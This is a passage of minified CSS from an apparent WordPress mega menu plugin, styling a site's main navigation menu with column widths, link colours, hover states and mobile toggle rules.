33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-12-of-12 {width: 100%;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu .mega-description-group .mega-menu-description {margin: 5px 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu {clear: both;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu {margin-left: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {color: #666;font-family: inherit;font-size: 14px;display: block;float: left;clear: none;padding: 5px 15px 0px 15px;vertical-align: top;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard.mega-menu-clear, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-menu-clear {clear: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title {color: #555;font-family: inherit;font-size: 16px;text-transform: uppercase;text-decoration: none;font-weight: bold;text-align: left;margin: 0px 0px 0px 0px;padding: 0px 0px 5px 0px;vertical-align: top;display: block;visibility: inherit;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard h4.mega-block-title:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item h4.mega-block-title:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: white;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items */font-family: inherit;font-size: 16px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff9a35;/* Mega Menu > Menu Themes > Mega Menus > Second Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard > a.mega-menu-link:focus > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover > span.mega-title-below, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus > span.mega-title-below {text-decoration: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items */font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;text-align: left;margin: 0px 0px 0px 0px;padding: 0px;vertical-align: top;display: block;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover {border-color: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column-standard li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item li.mega-menu-item > a.mega-menu-link:focus {color: #666;/* Mega Menu > Menu Themes > Mega Menus > Third Level Menu Items (Hover) */font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {border: 0;padding: 10px;border-radius: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {color: #666;font-family: inherit;font-size: 14px;text-transform: none;text-decoration: none;font-weight: normal;margin: 0;border: 0;padding: 0px;vertical-align: top;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-no-headers > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #666;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {z-index: 999;position: absolute;width: 150px;max-width: none;padding: 0px;border: 0;background: #f1f1f1;border-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu {float: left;position: static;width: 100%;padding: 0;border: 0;border-radius: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item {clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {display: block;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px;line-height: 25px;text-decoration: none;text-transform: none;vertical-align: baseline;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0px;border-top-right-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child > a.mega-menu-link {border-top-left-radius: 0;border-top-right-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0px;border-bottom-left-radius: 0px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child > a.mega-menu-link {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {background: #dddddd;font-weight: normal;text-decoration: none;color: #666;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {position: absolute;left: 100%;top: 0;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link {padding-left: 20px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link {padding-left: 30px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {display: inline-block;width: auto;background: transparent;position: relative;pointer-events: auto;left: auto;min-width: auto;font-size: inherit;padding: 0;margin: 0 0 0 6px;height: auto;line-height: inherit;color: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";font-family: dashicons;font-weight: normal;display: inline-block;margin: 0;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;transform: rotate(0);color: inherit;position: relative;background: transparent;height: auto;width: auto;right: auto;line-height: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;margin-left: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator {float: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile > a.mega-menu-link > span.mega-indicator {display: none;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children) > a.mega-menu-link > span.mega-indicator, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-hide-arrow > a.mega-menu-link > span.mega-indicator {display: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link {text-align: right;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator {float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link > span.mega-indicator:after {content: "";margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {left: -100%;top: 0;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li[class^="mega-lang-item"] > a.mega-menu-link > img {display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.wpml-ls-flag, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link > img.iclflag {display: inline;margin-right: 8px;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-mobile, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-mobile {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-hide-on-desktop, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item.mega-hide-on-desktop {display: none;}}#mega-menu-wrap-main-menu .mega-menu-toggle {display: none;}#mega-menu-wrap-main-menu .mega-menu-toggle ~ button.mega-close {visibility: hidden;opacity: 0;transition: left 400ms ease-in-out, right 400ms ease-in-out, visibility 400ms ease-in-out, opacity 400ms ease-out;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu .mega-menu-toggle {z-index: 1;cursor: pointer;background: white;border-radius: 2px;line-height: 60px;height: 60px;text-align: left;user-select: none;outline: none;white-space: nowrap;display: flex;}#mega-menu-wrap-main-menu .mega-menu-toggle img {max-width: 100%;padding: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center, #mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {display: flex;flex-basis: 33.33%;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block {display: flex;height: 100%;outline: 0;align-self: center;flex-shrink: 0;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left {flex: 1;justify-content: flex-start;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center {justify-content: center;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block {margin-left: 3px;margin-right: 3px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right {flex: 1;justify-content: flex-end;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {margin-right: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child {margin-left: 6px;}#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {flex-direction: column;flex-wrap: nowrap;background: #19399d;padding: 0px;display: none;position: absolute;width: 100%;z-index: 9999999;}#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu {display: flex;visibility: visible;}}#mega-menu-wrap-main-menu .mega-menu-toggle .mega-toggle-block-1 {cursor: pointer;}#mega-menu-wrap-main-menu .mega-menu-toggle 